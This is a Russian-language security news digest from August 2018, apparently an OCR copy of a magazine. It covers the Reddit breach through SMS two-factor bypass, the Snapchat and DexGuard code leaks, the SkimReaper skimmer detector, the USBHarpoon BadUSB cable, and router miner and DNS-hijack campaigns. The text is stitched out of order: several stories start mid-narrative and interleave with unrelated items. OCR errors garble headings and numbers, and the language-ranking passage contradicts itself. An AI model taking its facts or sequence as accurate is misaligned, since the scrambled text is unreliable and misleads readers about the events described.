

Интересно, что в Twitter теперь появляются сообщения на английском и арабском языках, написанные от лица нескольких пользователей. Они угрожают продолжить публиковать исходные коды в Сети, если разработчики не выплатят им некую «награду» (официальной bug bounty программы у компании нет). Судя по всему, Snap Inc. стала жертвой шантажа. Интересно, что после удаления первого репозитория на GitHub были размещены как минимум две копии утекших исходников.

#### **DexGuard**

Также в этом месяце с GitHub был спешно удален исходный код популярного инструмента DexGuard, который разрабатывает компания Guardsquare. Это решение является платным аналогом Proguard (распространяется под лицензией GPL) и используется для обфускации и защиты Android-приложений от обратного инжиниринга и взлома. DexGuard применяется разработчиками для защиты от взлома и клонирования приложений (порой это связано с пиратством), сбора учетных данных и от других проблем.

Как и в случае со Snapchat, на GitHub была обнаружена жалоба на нарушение DMCA, гласящая, что на сайте был размещен исходный код одной из старых версий DexGuard, украденный у одного из бывших клиентов компании Guardsquare.

Хотя репозиторий, о котором сообщали разработчики, был оперативно удален, исходники успели разойтись по Сети. В общей сложности представители Guardsquare насчитали около 300 форков похищенного ПО и уже подали запросы на их удаление.

Стоит отметить, что изначально исходные коды были опубликованы аккаунтом HackedTeam, который не был забанен. Эта же учетная запись под-

держивает репозитории спайвари для Android, RCSAndroid. Авторство этого решения приписывают итальянской компании HackingTeam, и ранее его называли одной из наиболее профессиональных и сложных угроз для Android.

ОБНАРУЖЕНО 477 ОБЪЯВЛЕНИЙ О ПРОДАЖЕ МАЙНИН-ГОВОЙ МАЛВАРИ

Аналитики Group-IB подчитали, что за последний год на теневых форумах количество объявлений, в которых предлагается ПО для майнинга на продажу или в аренду, увеличилось в Э раз (H1 2018 против H1 2017).

Суммарно на хакерских форумах были выявлены 477 объявлений о продаже или аренде программ для майнинга, тогда как за аналогичный период 2017 года их количество было в пять раз меньше –  $99$ 

Как оказалось, минимальная цена на такую малварь составляет <mark>0,5</mark> доллара, а средняя стоимость - 10 долларов. Специалисты Group-IB называют широкую доступность троянов-майнеров «опасной тенденцией».



### REDDIT ВЗЛОМАЛИ

Один из самых посещаемых сайтов в интернете - Reddit официально сообщил о взломе. Неизвестные злоумышленники сумели обойти двухфакторную аутентификацию в аккаунтах нескольких сотрудников компании и похитили самые разные данные: от исходных кодов до email-адресов пользователей.

ИБ-специалисты давно предупреждают, что схемы двухфакторной аутентификации, привязанные к телефону и одноразовым кодам в SMS-сообщениях, нельзя считать надежными. Так, еще в 2016 году Национальный институт стандартов и технологий США (The National Institute of Standards and Technology, NIST) представил интересный документ, согласно которому использование SMS-сообщений для двухфакторной аутентификации «небезопасно» и «недопустимо».

Небезопасность данной системы лишний раз демонстрирует и инцидент, произошедший с сотрудниками Reddit. Ключевым аспектом случившегося стал именно обход двухфакторной аутентификации: преступники каким-то образом сумели перехватить SMS-сообщения своих жертв. Фактически это означает, что сначала преступники сумели взломать учетные записи служащих компании (как это произошло, не уточняется), а затем обошли и двухфакторную аутентификацию.

Как именно это было реализовано, представители Reddit вновь не уточняют, однако вариантов здесь может быть много. К примеру, атакующие могли эксплуатировать уязвимости в SS7, могли выполнить так называемый SIM swap, то есть перевыпустить на себя SIM-карту жертвы, обратившись к оператору связи и применив социальную инженерию, или клонировать SIM.

Отмечу, что в последнее время об атаках на SIM-карты говорят и пишут очень много, особенно после того, как в июле 2018 года журналисты Vice Motherboard обнародовали результаты расследования, доказывающего, что данную тактику широко используют злоумышленники и она позволяет им «угонять» учетные записи и чужие личности десятками и сотнями.

Но вернемся к компрометации Reddit. Как стало известно, инцидент имел место между 14 и 18 июля 2018 года, а проникновение обнаружили 19 июля. Злоумышленники скомпрометировали неназванное число сотрудников Reddit и проникли в «несколько систем», получив доступ к данным. Так, хакеры добрались до пользовательских email-адресов, а также бэкапа БД, датированного маем 2007 года.

Так как Reddit был основан и заработал в 2005 году, эта БД содержала всю информацию за два года работы сайта, включая весь его контент и сообщения пользователей (в том числе личные), а также старые хешированные пароли и соли.

Представители компании утверждают, что преступники не имели доступа на запись на скомпрометированных серверах, а значит, не могли подменить или исказить какие-либо важные данные. Тем не менее разработчики все равно усилили безопасность (к примеру, сменили ключи API) и мониторинг.

К сожалению, доступ на чтение у хакеров был, поэтому им удалось не только похитить БД, но и добраться до более свежих email-дайджестов, отправленных между 3 июня и 7 июля 2018 года. Эти подборки интересных и рекомендуемых постов содержат информацию о пользовательских именах и связанных с ними почтовых адресах.

Также злоумышленники получили доступ к исходным кодам Reddit, внутренней документации, логам и рабочим файлам сотрудников. Однако никаких подробностей об этом пока нет, так как хищение пользовательских данных более критично.

Точное количество скомпрометированных пользователей не называется, но компания уверяет, что всем пострадавшим будут направлены соответствующие уведомления. Также всех пользователей, регистрировавшихся на сайте до 2007 года, призывают поменять пароли, если они по каким-то причинам не делали этого больше десяти лет.

Как уже было сказано выше, в настоящее время разработчики Reddit работают над усилением мер безопасности и мониторинга, а также уже уведомили о случившемся правоохранительные органы. Небезопасность двухфакторной аутентификации посредством SMS в официальном заявлении прямо называют главной причиной произошедшего. Поэтому теперь сотрудники Reddit перейдут с SMS на использование 2FA-токенов.

#### РУКОВОДСТВО TRON FOUNDATION ПОДЕЛИЛОСЬ ПЛА-

**HAMN** Руководство компании TRON Foundation - организации, которая недавно приобрела BitTorrent, Inc., разрабатывающую популярнейшие клиенты µTorrent и BitTorrent, - поделилось своим видением перспектив дальнейшего развития этих проектов.



«В настоящее время мы рассматриваем возможность использования протокола TRON для улучшения протокола BitTorrent, чтобы тот стал быстрее и продлял срок жизни BitTorrentроев. Я надеюсь, что интеграция TRON и BitTorrent в будущем позволит обеим сторонам работать совместно и стать лучше. Интегрируя TRON и BitTorrent, мы хотим улучшить существующий сейчас альтруизм. В настоящий момент у пиров [реег], которые завершили загрузку, нет<br>стимулов продолжать сидировать [seed] контент. Мы намерены увеличить награду для пиров, которые сидируют торренты, вливая больше ресурсов в торрент-экосистему. Сеть TRON будет протоколом, который ляжет в основу нашего секретного проекта. Сотни миллионов пользователей ВТ по всему миру станут частью экосистемы TRON. ВТ станет крупнейшим приложением в сети TRON, что позволит TRON превзойти Ethereum по ежедневным транзакциям и стать наиболее влиятельным блокчейном в мире» - Джастин Сан (Justin Sun), глава TRON Foundation

### TOMCK CKMMMEPO И ОПАСНЫЕ КАБЕЛИ

Среди наиболее интересных событий августа можно перечислить не только новые уязвимости, техники атак, образчики малвари и масштабные взломы. Кое-что интересное в этом месяце продемонстрировали и hardware-хакеры.

#### **SkimReaper**

Сотрудник Флоридского университета Нолен Скейф (Nolen Scaife) представил на конференции USENIX Security Symposium устройство SkimReaper, которое способно обнаруживать многие типы скиммеров на банкоматах и PoS-терминалах. Доклад удостоился премии Distinguished Paper Award. Как рассказывают Скейф и его коллеги, их разработка способна обнаруживать присутствие нескольких считывающих головок, а это верный сигнал

того, что на машине установлен скиммер. В создании SkimReaper специалистам помогли сотрудники Департамента полиции Нью-Йорка, предоставившие экспертам доступ к различным скиммерам, с которыми правоохранители регулярно сталкиваются на практике. В итоге специалисты поделили скиммеры на четыре категории.

Накладки: устройства, которые помещаются поверх слота для приема карт в банкомате или PoS-терминале. Могут быть созданы специально, чтобы соответствовать конкретной модели банкоматов, а порой перекрывают собой едва ли не все устройство. Как правило, вместе с такими накладками также можно обнаружить и наложенную поверх настоящей клавиатуру, которая используется для перехвата PIN-кодов.





(h) ATM Door Access Overlay

(i) Deep-Insert

![](_page_4_Picture_77.jpeg)

**Глубокое внедрение**: такие скиммеры размещаются глубоко в слотах для приема карт. Они достаточно тонкие, чтобы поместиться под картой и успеть считать данные во время ее вставки или извлечения. Уже появились

версии, способные пассивно считывать EMV-транзакции; как правило, они размещаются между слотом для приема карт и EMV-сенсором. Перехватчики: такие приспособления устанавливаются между тер-

миналом и сетью, к которой тот подключен. Обычно уже то, что установка такого устройства возможна в принципе, свидетельствует о серьезных проблемах с безопасностью.

Внутренние скиммеры: такие скиммеры внедряются внутрь машины, между приемником карт и другим железом. По данным исследователей, чаще всего они встречаются на автозаправках, так как там легче всего добраться до внутренностей терминала, оставшись незамеченным.

Скейф объясняет, что из вариаций скиммеров наиболее распространены накладки и глубоко внедренные устройства, обнаружить которые зачастую бывает непросто. Как правило, правоохранителям удается заметить компрометацию лишь тогда, когда они целенаправленно ищут камеры, которыми злоумышленники пользуются для перехвата PIN-кодов.

![](_page_4_Figure_83.jpeg)

По этой причине SkimReaper в первую очередь нацелен на поиск накладок и глубоко внедренных скиммеров. Он оснащен сенсором в форме банковской карты, на котором располагается печатная плата. Когда устройство включено, оно способно замечать небольшие скачки напряжения, которые возникают при вхождении в контакт с магнитными считывающими головками. Если их обнаруживается больше двух, значит, на терминале установлен ским-Mep.

Продолжение статьи

![](_page_5_Picture_0.jpeg)

![](_page_5_Picture_1.jpeg)

#### **SkimReaper**

Исследователи из Флоридского университета — не первые, кто работает в данном направлении. К примеру, в прошлом году было представлено An‐ droid-приложение [Skimmer](https://play.google.com/store/apps/details?id=skimmerscammer.skimmerscammer) Scanner, которое обнаруживает скиммеры посредством Bluetooth (похожими методами уже давно пользуются и представители правоохранительных органов).

Но, по данным авторов SkimReaper, такой способ менее надежен, с его помощью им удалось обнаружить только 7 из 35 (20%) переданных им для тестов скиммеров. Дело в том, что такие устройства далеко не всегда поддерживают беспроводную связь. Тогда как, тестируя SkimReaper на предоставленных полицией Нью‐Йорка скиммерах, исследователи сумели добиться стопроцентной точности.

После столь впечатляющих результатов Департамент полиции Нью-Йорка принял SkimReaper «на вооружение» и уже обнаружил с его помощью как минимум одно мошенническое устройство. Еще семь полицейских управлений также заинтересовались приобретением SkimReaper — по приз‐ нанию Скейфа, столько устройств разработчики произвести пока не в силах. Очевидно, команду теперь придется расширять.

Но за последние годы пользователи, наученные горьким опытом, привык‐ ли к тому, что доверять USB‐устройствам нужно с оглядкой. К примеру, мно‐ гие попросту не рискнут вставить в свою машину найденную на улице флешку, и это вполне разумно.

#### **USBHarpoon**

В августе 2014 года известные исследователи Карстен Нол (Karsten Nohl) и Якоб Лелл (Jakob Lell) из консалтинговой компании Security Research Labs сообщили о «фундаментальной уязвимости устройств USB», которая получила название BadUSB. В октябре того же года они опубликовали на GitHub код программы для взлома компьютера по USB. Фактически этот класс атак по сей день позволяет захватить контроль над многими устройствами, у которых есть порт USB. Атакующий может эмулировать любую периферию, хотя чаще всего предпочтение отдается клавиатурам.

В итоге Митник привлек к разработке специалистов упомянутых выше компаний, которые справились с задачей ничуть не хуже. В своем блоге Винсент Йю (Vincent Yiu) из компании SYON Security рассказал, что многие хакеры и специалисты пытались создать нечто похожее на USBHarpoon, однако у них все время что‐то не получалось. Но объединенной группе исследователей удалось решить все возникшие проблемы и спроектировать работающий USB‐кабель, также являющийся HID‐совместимым устройством.

USBHarpoon сработает на любой разблокированной машине, к которой будет подсоединен. После подключения кабель выполнит ряд команд, загрузит и запустит пейлоад. В Windows это делается напрямую через Run, а в случае с Linux и macOS может понадобиться запуск терминала. По умол‐ чанию эта активность прекрасно видна на экране устройства, но, если нужно, атакующий может скрыть ее. В настоящее время предполагается, что атака будет производиться в отсутствие хозяина устройства.

Идея создать обычный USB‐кабель, эксплуатирующий BadUSB, возникла довольно давно. Ведь кабель явно вызовет у потенциальной жертвы меньше подозрений, чем периферия. Однако успешных попыток до недавнего вре‐ мени практически не было.

Для разработки USBHarpoon объединились специалисты RFID Research Group, SYON Security и Кевин Митник (Kevin Mitnick), который и предложил исследователям эту идею. Сам Митник вдохновился работами исследователя, известного в Twitter под ником MG. Еще в начале текущего года тот де[монстрировал](https://twitter.com/_MG_/status/947719280975495169) в своем микроблоге атаку через USB-кабель, однако связаться с ним самим и обсудить сотрудничество Митник, к сожалению, не сумел.

К своему отчету о разработке USBHarpoon Винсент Йю приложил видео, на котором подключенный для зарядки к Windows-машине квадрокоптер передает устройству команды и занимается потенциально вредоносной деятельностью.

![](_page_5_Picture_15.jpeg)

Атак на IoT-устройства становится все больше по мере роста количества самих гаджетов, подключенных к интернету вещей. Одной из самых частых целей преступников оказываются роутеры различных производителей. Дело в том, что их много, они подключены к Сети, но зачастую защищены ничуть не лучше каких‐нибудь «умных» холодильников.

Но злоумышленники быстро поняли, что встраивать майнер буквально повсюду — не слишком хорошая идея, так как подобное поведение привлека‐ ет чересчур много внимания. Тогда операторы вредоносной кампании решили ограничиться только страницами ошибок, которые возвращают роутеры. При этом массовость атак не снижается. После того как кампания распространилась за пределы Бразилии, количество зараженных Coinhive роутеров превысило 180 тысяч.

Автор оригинального исследования Карстен Нол напоминает, что проб‐ лема BadUSB, по сути, не была устранена и опасна по сей день. Защититься от подобных атак можно разве что с помощью специального защитного переходника (такие решения известны как USB‐презервативы, или USB con‐ dom). Однако все тот же MG [демонстрировал](https://twitter.com/_MG_/status/951987153264771072) в своем Twitter атаку и на такой переходник, доказывая, что тот тоже может быть заражен, после чего ему более нельзя доверять.

По данным известного ИБ-эксперта Троя Мурша (Troy Mursch), специалистам удалось выявить второй ключ Coinhive, внедряемый в трафик устройств MikroTik. Вторая вредоносная кампания затронула по меньшей мере 25 тысяч роутеров, то есть в общей сложности уже были скомпрометированы свы‐ ше 200 тысяч устройств.

Подделки существуют для ресурсов как минимум двух банков: Banco de Brasil (www.bb.com.br) и Unibanco (www.itau.com.br). Вредоносные DNS, задействованные в атаках, — это 69.162.89.185 и 198.50.222.136.

#### ТОП ЯЗЫКОВ ПРОГРАММИРОВАНИЯ

На страницах журнала IEEE Spectrum, издаваемого Институтом инженеров электротехники и электроники (IEEE), был опубликован традиционный рейтинг наиболее популярных языков программирования.

![](_page_5_Figure_18.jpeg)

Python по‐прежнему занимает первую строчку рейтинга. В прошлом году он незначительно обошел по популярности С (100 против 99,7 балла), а в этом году C++ (100 против 99,7 балла).

Второе и третье места в этом году заняли C++ (99,7) и Java (97,5), а один из прошлогодних лидеров, С, опустился на четвертую строку с 96,7 балла.

![](_page_5_Picture_21.jpeg)

Первые попытки использования эксплоитов против DSL-роутеров D-Link были зафиксированы еще в начале июня 2018 года. Так, между началом июня и серединой августа текущего года Radware удалось выявить более 500 попыток эксплуатации проблемы. При этом специалисты отме‐ чают, что эксплоиты для многих роутеров (в основном производства D-Link) были опубликованы еще в 2015 году.

В настоящее время представители Radware уже поставили в известность о происходящем представителей банков и облачного хостинга, где размещались DNS‐серверы, и фиктивные сайты прекратили работу. Пользовате‐ лям потенциально уязвимых устройств настоятельно рекомендуют проверить настройки DNS и озаботиться установкой патчей.

### РОУТЕРЫ ПОД АТАКОЙ

#### ЛИШЬ 36 КРИПТОВАЛЮТНЫХ ПРОЕКТОВ ИЗ 100 ИМЕЮТ ГОТОВЫЙ ПРОДУКТ

Специалисты портала Invest in Blockchain провели собственное исследование, изучив 100 самых крупных по капитализации криптовалютных проектов. Как оказалось, только 36 из них имеют работающие продукты и хоть как‐то используются.

#### **Май неры на MikroTik**

Сразу несколько ИБ‐специалистов и компаний из разных стран зафиксирова‐ ли волну атак, направленную против маршрутизаторов MikroTik. Первым на происходящее обратил внимание бразильский исследователь, известный под ником MalwareHunterBR.

В ответ ИБ‐сообщество раскритиковало Макафи за то, что тот поставил очень странные «условия задачи», из-за которых до сих пор может утверждать, что Bitfi не взломали. Так, исследователям предлагается приобрести кошелек за 120 долларов, он уже содержит криптовалюту и защищен неизвестной парольной фразой. Требуется извлечь токены из кошелька, и лишь тогда оно будет считаться взломанным. При этом ключ, использующийся для доступа к криптовалюте, не хранится на самом устройстве.

Так, известный исследователь Эндрю Тирни (Andrew Tierney) писал, что предложенная специалистам схема покрывает только один метод атак: хищение средств с украденного устройства Bitfi, которое уже оказалось в руках хакеров. Однако в реальности только этим сценарием дело, конечно, не ограничивается. К примеру, преступники могут организовать атаку на цепочку поставок и модифицировать кошельки, чтобы те запоминали и пересылали все ключи третьей стороне. Также в устройства могут встроить бэкдор, однако подобные сценарии атак не были включены в bug bounty Джо‐ на Макафи, а устройство упорно продолжают называть «невзламываемым».

